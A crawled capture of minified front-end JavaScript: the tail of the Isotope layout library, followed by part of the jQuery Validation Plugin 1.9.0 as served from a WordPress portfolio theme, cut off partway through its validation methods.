    "function" == typeof define && define.amd ? define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e) : "object" == typeof exports ? module.exports = e(require("../layout-mode")) : e(t.Isotope.LayoutMode)
}(window, function(t) {
    "use strict";
    var e = t.create("fitRows"),
        i = e.prototype;
    return i._resetLayout = function() {
        this.x = 0, this.y = 0, this.maxY = 0, this._getMeasurement("gutter", "outerWidth")
    }, i._getItemLayoutPosition = function(t) {
        t.getSize();
        var e = t.size.outerWidth + this.gutter,
            i = this.isotope.size.innerWidth + this.gutter;
        0 !== this.x && e + this.x > i && (this.x = 0, this.y = this.maxY);
        var n = {
            x: this.x,
            y: this.y
        };
        return this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight), this.x += e, n
    }, i._getContainerSize = function() {
        return {
            height: this.maxY
        }
    }, e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-modes/vertical", ["../layout-mode"], e) : "object" == typeof module && module.exports ? module.exports = e(require("../layout-mode")) : e(t.Isotope.LayoutMode)
}(window, function(t) {
    "use strict";
    var e = t.create("vertical", {
            horizontalAlignment: 0
        }),
        i = e.prototype;
    return i._resetLayout = function() {
        this.y = 0
    }, i._getItemLayoutPosition = function(t) {
        t.getSize();
        var e = (this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment,
            i = this.y;
        return this.y += t.size.outerHeight, {
            x: e,
            y: i
        }
    }, i._getContainerSize = function() {
        return {
            height: this.y
        }
    }, e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define(["outlayer/outlayer", "get-size/get-size", "desandro-matches-selector/matches-selector", "fizzy-ui-utils/utils", "isotope/js/item", "isotope/js/layout-mode", "isotope/js/layout-modes/masonry", "isotope/js/layout-modes/fit-rows", "isotope/js/layout-modes/vertical"], function(i, n, o, s, r, a) {
        return e(t, i, n, o, s, r, a)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("outlayer"), require("get-size"), require("desandro-matches-selector"), require("fizzy-ui-utils"), require("isotope/js/item"), require("isotope/js/layout-mode"), require("isotope/js/layout-modes/masonry"), require("isotope/js/layout-modes/fit-rows"), require("isotope/js/layout-modes/vertical")) : t.Isotope = e(t, t.Outlayer, t.getSize, t.matchesSelector, t.fizzyUIUtils, t.Isotope.Item, t.Isotope.LayoutMode)
}(window, function(t, e, i, n, o, s, r) {
    var a = t.jQuery,
        u = String.prototype.trim ? function(t) {
            return t.trim()
        } : function(t) {
            return t.replace(/^\s+|\s+$/g, "")
        },
        h = e.create("isotope", {
            layoutMode: "masonry",
            isJQueryFiltering: !0,
            sortAscending: !0
        });
    h.Item = s, h.LayoutMode = r;
    var d = h.prototype;
    d._create = function() {
        this.itemGUID = 0, this._sorters = {}, this._getSorters(), e.prototype._create.call(this), this.modes = {}, this.filteredItems = this.items, this.sortHistory = ["original-order"];
        for (var t in r.modes) this._initLayoutMode(t)
    }, d.reloadItems = function() {
        this.itemGUID = 0, e.prototype.reloadItems.call(this)
    }, d._itemize = function() {
        for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++) {
            t[i].id = this.itemGUID++
        }
        return this._updateItemsSortData(t), t
    }, d._initLayoutMode = function(t) {
        var e = r.modes[t],
            i = this.options[t] || {};
        this.options[t] = e.options ? o.extend(e.options, i) : i, this.modes[t] = new e(this)
    }, d.layout = function() {
        this._isLayoutInited || !this._getOption("initLayout") ? this._layout() : this.arrange()
    }, d._layout = function() {
        var t = this._getIsInstant();
        this._resetLayout(), this._manageStamps(), this.layoutItems(this.filteredItems, t), this._isLayoutInited = !0
    }, d.arrange = function(t) {
        this.option(t), this._getIsInstant();
        var e = this._filter(this.items);
        this.filteredItems = e.matches, this._bindArrangeComplete(), this._isInstant ? this._noTransition(this._hideReveal, [e]) : this._hideReveal(e), this._sort(), this._layout()
    }, d._init = d.arrange, d._hideReveal = function(t) {
        this.reveal(t.needReveal), this.hide(t.needHide)
    }, d._getIsInstant = function() {
        var t = this._getOption("layoutInstant"),
            e = void 0 !== t ? t : !this._isLayoutInited;
        return this._isInstant = e, e
    }, d._bindArrangeComplete = function() {
        var t, e, i, n = this;

        function o() {
            t && e && i && n.dispatchEvent("arrangeComplete", null, [n.filteredItems])
        }
        this.once("layoutComplete", function() {
            t = !0, o()
        }), this.once("hideComplete", function() {
            e = !0, o()
        }), this.once("revealComplete", function() {
            i = !0, o()
        })
    }, d._filter = function(t) {
        var e = this.options.filter;
        e = e || "*";
        for (var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0; r < t.length; r++) {
            var a = t[r];
            if (!a.isIgnored) {
                var u = s(a);
                u && i.push(a), u && a.isHidden ? n.push(a) : u || a.isHidden || o.push(a)
            }
        }
        return {
            matches: i,
            needReveal: n,
            needHide: o
        }
    }, d._getFilterTest = function(t) {
        return a && this.options.isJQueryFiltering ? function(e) {
            return a(e.element).is(t)
        } : "function" == typeof t ? function(e) {
            return t(e.element)
        } : function(e) {
            return n(e.element, t)
        }
    }, d.updateSortData = function(t) {
        var e;
        t ? (t = o.makeArray(t), e = this.getItems(t)) : e = this.items, this._getSorters(), this._updateItemsSortData(e)
    }, d._getSorters = function() {
        var t = this.options.getSortData;
        for (var e in t) {
            var i = t[e];
            this._sorters[e] = l(i)
        }
    }, d._updateItemsSortData = function(t) {
        for (var e = t && t.length, i = 0; e && i < e; i++) {
            t[i].updateSortData()
        }
    };
    var l = function() {
        return function(t) {
            if ("string" != typeof t) return t;
            var e = u(t).split(" "),
                i = e[0],
                n = i.match(/^\[(.+)\]$/),
                o = (r = n && n[1], a = i, r ? function(t) {
                    return t.getAttribute(r)
                } : function(t) {
                    var e = t.querySelector(a);
                    return e && e.textContent
                }),
                s = h.sortDataParsers[e[1]];
            var r, a;
            return t = s ? function(t) {
                return t && s(o(t))
            } : function(t) {
                return t && o(t)
            }
        }
    }();
    h.sortDataParsers = {
        parseInt: function(t) {
            return parseInt(t, 10)
        },
        parseFloat: function(t) {
            return parseFloat(t)
        }
    }, d._sort = function() {
        var t = this.options.sortBy;
        if (t) {
            var e, i, n = [].concat.apply(t, this.sortHistory),
                o = (e = n, i = this.options.sortAscending, function(t, n) {
                    for (var o = 0; o < e.length; o++) {
                        var s = e[o],
                            r = t.sortData[s],
                            a = n.sortData[s];
                        if (r > a || r < a) {
                            var u = void 0 !== i[s] ? i[s] : i,
                                h = u ? 1 : -1;
                            return (r > a ? 1 : -1) * h
                        }
                    }
                    return 0
                });
            this.filteredItems.sort(o), t != this.sortHistory[0] && this.sortHistory.unshift(t)
        }
    }, d._mode = function() {
        var t = this.options.layoutMode,
            e = this.modes[t];
        if (!e) throw new Error("No layout mode: " + t);
        return e.options = this.options[t], e
    }, d._resetLayout = function() {
        e.prototype._resetLayout.call(this), this._mode()._resetLayout()
    }, d._getItemLayoutPosition = function(t) {
        return this._mode()._getItemLayoutPosition(t)
    }, d._manageStamp = function(t) {
        this._mode()._manageStamp(t)
    }, d._getContainerSize = function() {
        return this._mode()._getContainerSize()
    }, d.needsResizeLayout = function() {
        return this._mode().needsResizeLayout()
    }, d.appended = function(t) {
        var e = this.addItems(t);
        if (e.length) {
            var i = this._filterRevealAdded(e);
            this.filteredItems = this.filteredItems.concat(i)
        }
    }, d.prepended = function(t) {
        var e = this._itemize(t);
        if (e.length) {
            this._resetLayout(), this._manageStamps();
            var i = this._filterRevealAdded(e);
            this.layoutItems(this.filteredItems), this.filteredItems = i.concat(this.filteredItems), this.items = e.concat(this.items)
        }
    }, d._filterRevealAdded = function(t) {
        var e = this._filter(t);
        return this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches
    }, d.insert = function(t) {
        var e = this.addItems(t);
        if (e.length) {
            var i, n, o = e.length;
            for (i = 0; i < o; i++) n = e[i], this.element.appendChild(n.element);
            var s = this._filter(e).matches;
            for (i = 0; i < o; i++) e[i].isLayoutInstant = !0;
            for (this.arrange(), i = 0; i < o; i++) delete e[i].isLayoutInstant;
            this.reveal(s)
        }
    };
    var f = d.remove;
    return d.remove = function(t) {
        t = o.makeArray(t);
        var e = this.getItems(t);
        f.call(this, t);
        for (var i = e && e.length, n = 0; i && n < i; n++) {
            var s = e[n];
            o.removeFrom(this.filteredItems, s)
        }
    }, d.shuffle = function() {
        for (var t = 0; t < this.items.length; t++) {
            this.items[t].sortData.random = Math.random()
        }
        this.options.sortBy = "random", this._sort(), this._layout()
    }, d._noTransition = function(t, e) {
        var i = this.options.transitionDuration;
        this.options.transitionDuration = 0;
        var n = t.apply(this, e);
        return this.options.transitionDuration = i, n
    }, d.getFilteredItemElements = function() {
        return this.filteredItems.map(function(t) {
            return t.element
        })
    }, h
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery-validation-plugin.js?ver=1.5.9
body_size: 7162
content:
/**
 * jQuery Validation Plugin 1.9.0
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2011 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function(c) {
    c.extend(c.fn, {
        validate: function(a) {
            if (this.length) {
                var b = c.data(this[0], "validator");
                if (b) return b;
                this.attr("novalidate", "novalidate");
                b = new c.validator(a, this[0]);
                c.data(this[0], "validator", b);
                if (b.settings.onsubmit) {
                    a = this.find("input, button");
                    a.filter(".cancel").click(function() {
                        b.cancelSubmit = true
                    });
                    b.settings.submitHandler && a.filter(":submit").click(function() {
                        b.submitButton = this
                    });
                    this.submit(function(d) {
                        function e() {
                            if (b.settings.submitHandler) {
                                if (b.submitButton) var f = c("<input type='hidden'/>").attr("name",
                                    b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);
                                b.settings.submitHandler.call(b, b.currentForm);
                                b.submitButton && f.remove();
                                return false
                            }
                            return true
                        }
                        b.settings.debug && d.preventDefault();
                        if (b.cancelSubmit) {
                            b.cancelSubmit = false;
                            return e()
                        }
                        if (b.form()) {
                            if (b.pendingRequest) {
                                b.formSubmitted = true;
                                return false
                            }
                            return e()
                        } else {
                            b.focusInvalid();
                            return false
                        }
                    })
                }
                return b
            } else a && a.debug && window.console && console.warn("nothing selected, can't validate, returning nothing")
        },
        valid: function() {
            if (c(this[0]).is("form")) return this.validate().form();
            else {
                var a = true,
                    b = c(this[0].form).validate();
                this.each(function() {
                    a &= b.element(this)
                });
                return a
            }
        },
        removeAttrs: function(a) {
            var b = {},
                d = this;
            c.each(a.split(/\s/), function(e, f) {
                b[f] = d.attr(f);
                d.removeAttr(f)
            });
            return b
        },
        rules: function(a, b) {
            var d = this[0];
            if (a) {
                var e = c.data(d.form, "validator").settings,
                    f = e.rules,
                    g = c.validator.staticRules(d);
                switch (a) {
                    case "add":
                        c.extend(g, c.validator.normalizeRule(b));
                        f[d.name] = g;
                        if (b.messages) e.messages[d.name] = c.extend(e.messages[d.name], b.messages);
                        break;
                    case "remove":
                        if (!b) {
                            delete f[d.name];
                            return g
                        }
                        var h = {};
                        c.each(b.split(/\s/), function(j, i) {
                            h[i] = g[i];
                            delete g[i]
                        });
                        return h
                }
            }
            d = c.validator.normalizeRules(c.extend({}, c.validator.metadataRules(d), c.validator.classRules(d), c.validator.attributeRules(d), c.validator.staticRules(d)), d);
            if (d.required) {
                e = d.required;
                delete d.required;
                d = c.extend({
                    required: e
                }, d)
            }
            return d
        }
    });
    c.extend(c.expr[":"], {
        blank: function(a) {
            return !c.trim("" + a.value)
        },
        filled: function(a) {
            return !!c.trim("" + a.value)
        },
        unchecked: function(a) {
            return !a.checked
        }
    });
    c.validator = function(a,
        b) {
        this.settings = c.extend(true, {}, c.validator.defaults, a);
        this.currentForm = b;
        this.init()
    };
    c.validator.format = function(a, b) {
        if (arguments.length == 1) return function() {
            var d = c.makeArray(arguments);
            d.unshift(a);
            return c.validator.format.apply(this, d)
        };
        if (arguments.length > 2 && b.constructor != Array) b = c.makeArray(arguments).slice(1);
        if (b.constructor != Array) b = [b];
        c.each(b, function(d, e) {
            a = a.replace(RegExp("\\{" + d + "\\}", "g"), e)
        });
        return a
    };
    c.extend(c.validator, {
        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            validClass: "valid",
            errorElement: "label",
            focusInvalid: true,
            errorContainer: c([]),
            errorLabelContainer: c([]),
            onsubmit: true,
            ignore: ":hidden",
            ignoreTitle: false,
            onfocusin: function(a) {
                this.lastActive = a;
                if (this.settings.focusCleanup && !this.blockFocusCleanup) {
                    this.settings.unhighlight && this.settings.unhighlight.call(this, a, this.settings.errorClass, this.settings.validClass);
                    this.addWrapper(this.errorsFor(a)).hide()
                }
            },
            onfocusout: function(a) {
                if (!this.checkable(a) && (a.name in this.submitted || !this.optional(a))) this.element(a)
            },
            onkeyup: function(a) {
                if (a.name in this.submitted || a == this.lastElement) this.element(a)
            },
            onclick: function(a) {
                if (a.name in this.submitted) this.element(a);
                else a.parentNode.name in this.submitted && this.element(a.parentNode)
            },
            highlight: function(a, b, d) {
                a.type === "radio" ? this.findByName(a.name).addClass(b).removeClass(d) : c(a).addClass(b).removeClass(d)
            },
            unhighlight: function(a, b, d) {
                a.type === "radio" ? this.findByName(a.name).removeClass(b).addClass(d) : c(a).removeClass(b).addClass(d)
            }
        },
        setDefaults: function(a) {
            c.extend(c.validator.defaults,
                a)
        },
        messages: {
            required: "This field is required.",
            remote: "Please fix this field.",
            email: "Please enter a valid email address.",
            url: "Please enter a valid URL.",
            date: "Please enter a valid date.",
            dateISO: "Please enter a valid date (ISO).",
            number: "Please enter a valid number.",
            digits: "Please enter only digits.",
            creditcard: "Please enter a valid credit card number.",
            equalTo: "Please enter the same value again.",
            accept: "Please enter a value with a valid extension.",
            maxlength: c.validator.format("Please enter no more than {0} characters."),
            minlength: c.validator.format("Please enter at least {0} characters."),
            rangelength: c.validator.format("Please enter a value between {0} and {1} characters long."),
            range: c.validator.format("Please enter a value between {0} and {1}."),
            max: c.validator.format("Please enter a value less than or equal to {0}."),
            min: c.validator.format("Please enter a value greater than or equal to {0}.")
        },
        autoCreateRanges: false,
        prototype: {
            init: function() {
                function a(e) {
                    var f = c.data(this[0].form, "validator"),
                        g = "on" + e.type.replace(/^validate/,
                            "");
                    f.settings[g] && f.settings[g].call(f, this[0], e)
                }
                this.labelContainer = c(this.settings.errorLabelContainer);
                this.errorContext = this.labelContainer.length && this.labelContainer || c(this.currentForm);
                this.containers = c(this.settings.errorContainer).add(this.settings.errorLabelContainer);
                this.submitted = {};
                this.valueCache = {};
                this.pendingRequest = 0;
                this.pending = {};
                this.invalid = {};
                this.reset();
                var b = this.groups = {};
                c.each(this.settings.groups, function(e, f) {
                    c.each(f.split(/\s/), function(g, h) {
                        b[h] = e
                    })
                });
                var d =
                    this.settings.rules;
                c.each(d, function(e, f) {
                    d[e] = c.validator.normalizeRule(f)
                });
                c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ", "focusin focusout keyup", a).validateDelegate("[type='radio'], [type='checkbox'], select, option", "click",
                    a);
                this.settings.invalidHandler && c(this.currentForm).bind("invalid-form.validate", this.settings.invalidHandler)
            },
            form: function() {
                this.checkForm();
                c.extend(this.submitted, this.errorMap);
                this.invalid = c.extend({}, this.errorMap);
                this.valid() || c(this.currentForm).triggerHandler("invalid-form", [this]);
                this.showErrors();
                return this.valid()
            },
            checkForm: function() {
                this.prepareForm();
                for (var a = 0, b = this.currentElements = this.elements(); b[a]; a++) this.check(b[a]);
                return this.valid()
            },
            element: function(a) {
                this.lastElement =
                    a = this.validationTargetFor(this.clean(a));
                this.prepareElement(a);
                this.currentElements = c(a);
                var b = this.check(a);
                if (b) delete this.invalid[a.name];
                else this.invalid[a.name] = true;
                if (!this.numberOfInvalids()) this.toHide = this.toHide.add(this.containers);
                this.showErrors();
                return b
            },
            showErrors: function(a) {
                if (a) {
                    c.extend(this.errorMap, a);
                    this.errorList = [];
                    for (var b in a) this.errorList.push({
                        message: a[b],
                        element: this.findByName(b)[0]
                    });
                    this.successList = c.grep(this.successList, function(d) {
                        return !(d.name in a)
                    })
                }
                this.settings.showErrors ?
                    this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors()
            },
            resetForm: function() {
                c.fn.resetForm && c(this.currentForm).resetForm();
                this.submitted = {};
                this.lastElement = null;
                this.prepareForm();
                this.hideErrors();
                this.elements().removeClass(this.settings.errorClass)
            },
            numberOfInvalids: function() {
                return this.objectLength(this.invalid)
            },
            objectLength: function(a) {
                var b = 0,
                    d;
                for (d in a) b++;
                return b
            },
            hideErrors: function() {
                this.addWrapper(this.toHide).hide()
            },
            valid: function() {
                return this.size() ==
                    0
            },
            size: function() {
                return this.errorList.length
            },
            focusInvalid: function() {
                if (this.settings.focusInvalid) try {
                    c(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").focus().trigger("focusin")
                } catch (a) {}
            },
            findLastActive: function() {
                var a = this.lastActive;
                return a && c.grep(this.errorList, function(b) {
                    return b.element.name == a.name
                }).length == 1 && a
            },
            elements: function() {
                var a = this,
                    b = {};
                return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function() {
                    !this.name &&
                        a.settings.debug && window.console && console.error("%o has no name assigned", this);
                    if (this.name in b || !a.objectLength(c(this).rules())) return false;
                    return b[this.name] = true
                })
            },
            clean: function(a) {
                return c(a)[0]
            },
            errors: function() {
                return c(this.settings.errorElement + "." + this.settings.errorClass, this.errorContext)
            },
            reset: function() {
                this.successList = [];
                this.errorList = [];
                this.errorMap = {};
                this.toShow = c([]);
                this.toHide = c([]);
                this.currentElements = c([])
            },
            prepareForm: function() {
                this.reset();
                this.toHide = this.errors().add(this.containers)
            },
            prepareElement: function(a) {
                this.reset();
                this.toHide = this.errorsFor(a)
            },
            check: function(a) {
                a = this.validationTargetFor(this.clean(a));
                var b = c(a).rules(),
                    d = false,
                    e;
                for (e in b) {
                    var f = {
                        method: e,
                        parameters: b[e]
                    };
                    try {
                        var g = c.validator.methods[e].call(this, a.value.replace(/\r/g, ""), a, f.parameters);
                        if (g == "dependency-mismatch") d = true;
                        else {
                            d = false;
                            if (g == "pending") {
                                this.toHide = this.toHide.not(this.errorsFor(a));
                                return
                            }
                            if (!g) {
                                this.formatAndAdd(a, f);
                                return false
                            }
                        }
                    } catch (h) {
                        this.settings.debug && window.console && console.log("exception occured when checking element " +
                            a.id + ", check the '" + f.method + "' method", h);
                        throw h;
                    }
                }
                if (!d) {
                    this.objectLength(b) && this.successList.push(a);
                    return true
                }
            },
            customMetaMessage: function(a, b) {
                if (c.metadata) {
                    var d = this.settings.meta ? c(a).metadata()[this.settings.meta] : c(a).metadata();
                    return d && d.messages && d.messages[b]
                }
            },
            customMessage: function(a, b) {
                var d = this.settings.messages[a];
                return d && (d.constructor == String ? d : d[b])
            },
            findDefined: function() {
                for (var a = 0; a < arguments.length; a++)
                    if (arguments[a] !== undefined) return arguments[a]
            },
            defaultMessage: function(a,
                b) {
                return this.findDefined(this.customMessage(a.name, b), this.customMetaMessage(a, b), !this.settings.ignoreTitle && a.title || undefined, c.validator.messages[b], "<strong>Warning: No message defined for " + a.name + "</strong>")
            },
            formatAndAdd: function(a, b) {
                var d = this.defaultMessage(a, b.method),
                    e = /\$?\{(\d+)\}/g;
                if (typeof d == "function") d = d.call(this, b.parameters, a);
                else if (e.test(d)) d = jQuery.format(d.replace(e, "{$1}"), b.parameters);
                this.errorList.push({
                    message: d,
                    element: a
                });
                this.errorMap[a.name] = d;
                this.submitted[a.name] =
                    d
            },
            addWrapper: function(a) {
                if (this.settings.wrapper) a = a.add(a.parent(this.settings.wrapper));
                return a
            },
            defaultShowErrors: function() {
                for (var a = 0; this.errorList[a]; a++) {
                    var b = this.errorList[a];
                    this.settings.highlight && this.settings.highlight.call(this, b.element, this.settings.errorClass, this.settings.validClass);
                    this.showLabel(b.element, b.message)
                }
                if (this.errorList.length) this.toShow = this.toShow.add(this.containers);
                if (this.settings.success)
                    for (a = 0; this.successList[a]; a++) this.showLabel(this.successList[a]);
                if (this.settings.unhighlight) {
                    a = 0;
                    for (b = this.validElements(); b[a]; a++) this.settings.unhighlight.call(this, b[a], this.settings.errorClass, this.settings.validClass)
                }
                this.toHide = this.toHide.not(this.toShow);
                this.hideErrors();
                this.addWrapper(this.toShow).show()
            },
            validElements: function() {
                return this.currentElements.not(this.invalidElements())
            },
            invalidElements: function() {
                return c(this.errorList).map(function() {
                    return this.element
                })
            },
            showLabel: function(a, b) {
                var d = this.errorsFor(a);
                if (d.length) {
                    d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);
                    d.attr("generated") && d.html(b)
                } else {
                    d = c("<" + this.settings.errorElement + "/>").attr({
                        "for": this.idOrName(a),
                        generated: true
                    }).addClass(this.settings.errorClass).html(b || "");
                    if (this.settings.wrapper) d = d.hide().show().wrap("<" + this.settings.wrapper + "/>").parent();
                    this.labelContainer.append(d).length || (this.settings.errorPlacement ? this.settings.errorPlacement(d, c(a)) : d.insertAfter(a))
                }
                if (!b && this.settings.success) {
                    d.text("");
                    typeof this.settings.success == "string" ? d.addClass(this.settings.success) : this.settings.success(d)
                }
                this.toShow =
                    this.toShow.add(d)
            },
            errorsFor: function(a) {
                var b = this.idOrName(a);
                return this.errors().filter(function() {
                    return c(this).attr("for") == b
                })
            },
            idOrName: function(a) {
                return this.groups[a.name] || (this.checkable(a) ? a.name : a.id || a.name)
            },
            validationTargetFor: function(a) {
                if (this.checkable(a)) a = this.findByName(a.name).not(this.settings.ignore)[0];
                return a
            },
            checkable: function(a) {
                return /radio|checkbox/i.test(a.type)
            },
            findByName: function(a) {
                var b = this.currentForm;
                return c(document.getElementsByName(a)).map(function(d,
                    e) {
                    return e.form == b && e.name == a && e || null
                })
            },
            getLength: function(a, b) {
                switch (b.nodeName.toLowerCase()) {
                    case "select":
                        return c("option:selected", b).length;
                    case "input":
                        if (this.checkable(b)) return this.findByName(b.name).filter(":checked").length
                }
                return a.length
            },
            depend: function(a, b) {
                return this.dependTypes[typeof a] ? this.dependTypes[typeof a](a, b) : true
            },
            dependTypes: {
                "boolean": function(a) {
                    return a
                },
                string: function(a, b) {
                    return !!c(a, b.form).length
                },
                "function": function(a, b) {
                    return a(b)
                }
            },
            optional: function(a) {
                return !c.validator.methods.required.call(this,
                    c.trim(a.value), a) && "dependency-mismatch"
            },
            startRequest: function(a) {
                if (!this.pending[a.name]) {
                    this.pendingRequest++;
                    this.pending[a.name] = true
                }
            },
            stopRequest: function(a, b) {
                this.pendingRequest--;
                if (this.pendingRequest < 0) this.pendingRequest = 0;
                delete this.pending[a.name];
                if (b && this.pendingRequest == 0 && this.formSubmitted && this.form()) {
                    c(this.currentForm).submit();
                    this.formSubmitted = false
                } else if (!b && this.pendingRequest == 0 && this.formSubmitted) {
                    c(this.currentForm).triggerHandler("invalid-form", [this]);
                    this.formSubmitted =
                        false
                }
            },
            previousValue: function(a) {
                return c.data(a, "previousValue") || c.data(a, "previousValue", {
                    old: null,
                    valid: true,
                    message: this.defaultMessage(a, "remote")
                })
            }
        },
        classRuleSettings: {
            required: {
                required: true
            },
            email: {
                email: true
            },
            url: {
                url: true
            },
            date: {
                date: true
            },
            dateISO: {
                dateISO: true
            },
            dateDE: {
                dateDE: true
            },
            number: {
                number: true
            },
            numberDE: {
                numberDE: true
            },
            digits: {
                digits: true
            },
            creditcard: {
                creditcard: true
            }
        },
        addClassRules: function(a, b) {
            a.constructor == String ? this.classRuleSettings[a] = b : c.extend(this.classRuleSettings,
                a)
        },
        classRules: function(a) {
            var b = {};
            (a = c(a).attr("class")) && c.each(a.split(" "), function() {
                this in c.validator.classRuleSettings && c.extend(b, c.validator.classRuleSettings[this])
            });
            return b
        },
        attributeRules: function(a) {
            var b = {};
            a = c(a);
            for (var d in c.validator.methods) {
                var e;
                if (e = d === "required" && typeof c.fn.prop === "function" ? a.prop(d) : a.attr(d)) b[d] = e;
                else if (a[0].getAttribute("type") === d) b[d] = true
            }
            b.maxlength && /-1|2147483647|524288/.test(b.maxlength) && delete b.maxlength;
            return b
        },
        metadataRules: function(a) {
            if (!c.metadata) return {};
            var b = c.data(a.form, "validator").settings.meta;
            return b ? c(a).metadata()[b] : c(a).metadata()
        },
        staticRules: function(a) {
            var b = {},
                d = c.data(a.form, "validator");
            if (d.settings.rules) b = c.validator.normalizeRule(d.settings.rules[a.name]) || {};
            return b
        },
        normalizeRules: function(a, b) {
            c.each(a, function(d, e) {
                if (e === false) delete a[d];
                else if (e.param || e.depends) {
                    var f = true;
                    switch (typeof e.depends) {
                        case "string":
                            f = !!c(e.depends, b.form).length;
                            break;
                        case "function":
                            f = e.depends.call(b, b)
                    }
                    if (f) a[d] = e.param !== undefined ?
                        e.param : true;
                    else delete a[d]
                }
            });
            c.each(a, function(d, e) {
                a[d] = c.isFunction(e) ? e(b) : e
            });
            c.each(["minlength", "maxlength", "min", "max"], function() {
                if (a[this]) a[this] = Number(a[this])
            });
            c.each(["rangelength", "range"], function() {
                if (a[this]) a[this] = [Number(a[this][0]), Number(a[this][1])]
            });
            if (c.validator.autoCreateRanges) {
                if (a.min && a.max) {
                    a.range = [a.min, a.max];
                    delete a.min;
                    delete a.max
                }
                if (a.minlength && a.maxlength) {
                    a.rangelength = [a.minlength, a.maxlength];
                    delete a.minlength;
                    delete a.maxlength
                }
            }
            a.messages && delete a.messages;
            return a
        },
        normalizeRule: function(a) {
            if (typeof a == "string") {
                var b = {};
                c.each(a.split(/\s/), function() {
                    b[this] = true
                });
                a = b
            }
            return a
        },
        addMethod: function(a, b, d) {
            c.validator.methods[a] = b;
            c.validator.messages[a] = d != undefined ? d : c.validator.messages[a];
            b.length < 3 && c.validator.addClassRules(a, c.validator.normalizeRule(a))
        },
        methods: {
            required: function(a, b, d) {
                if (!this.depend(d, b)) return "dependency-mismatch";
                switch (b.nodeName.toLowerCase()) {
                    case "select":
                        return (a = c(b).val()) && a.length > 0;
                    case "input":
                        if (this.checkable(b)) return this.getLength(a,
                            b) > 0;
                    default:
                        return c.trim(a).length > 0
                }
            },
            remote: function(a, b, d) {
                if (this.optional(b)) return "dependency-mismatch";
                var e = this.previousValue(b);
                this.settings.messages[b.name] || (this.settings.messages[b.name] = {});
                e.originalMessage = this.settings.messages[b.name].remote;
                this.settings.messages[b.name].remote = e.message;
                d = typeof d == "string" && {
                    url: d
                } || d;
                if (this.pending[b.name]) return "pending";
                if (e.old === a) return e.valid;
                e.old = a;
                var f = this;
                this.startRequest(b);
                var g = {};
                g[b.name] = a;
                c.ajax(c.extend(true, {
                    url: d,
                    mode: "abort",
                    port: "validate" + b.name,
                    dataType: "json",
                    data: g,
                    success: function(h) {
                        f.settings.messages[b.name].remote = e.originalMessage;
                        var j = h === true;
                        if (j) {
                            var i = f.formSubmitted;
                            f.prepareElement(b);
                            f.formSubmitted = i;
                            f.successList.push(b);
                            f.showErrors()
                        } else {
                            i = {};
                            h = h || f.defaultMessage(b, "remote");
                            i[b.name] = e.message = c.isFunction(h) ? h(a) : h;
                            f.showErrors(i)
                        }
                        e.valid = j;
                        f.stopRequest(b, j)
                    }
                }, d));
                return "pending"
            },
            minlength: function(a, b, d) {
                return this.optional(b) || this.getLength(c.trim(a), b) >= d
            },
            maxlength: function(a,
                b, d) {
                return this.optional(b) || this.getLength(c.trim(a), b) <= d
            },
            rangelength: function(a, b, d) {
                a = this.getLength(c.trim(a), b);
                return this.optional(b) || a >= d[0] && a <= d[1]
            },
            min: function(a, b, d) {
                return this.optional(b) || a >= d
            },
            max: function(a, b, d) {
                return this.optional(b) || a <= d
            },
            range: function(a, b, d) {
                return this.optional(b) || a >= d[0] && a <= d[1]
            },
            email: function(a, b) {
                return this.optional(b) || /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)
            },
            url: function(a, b) {
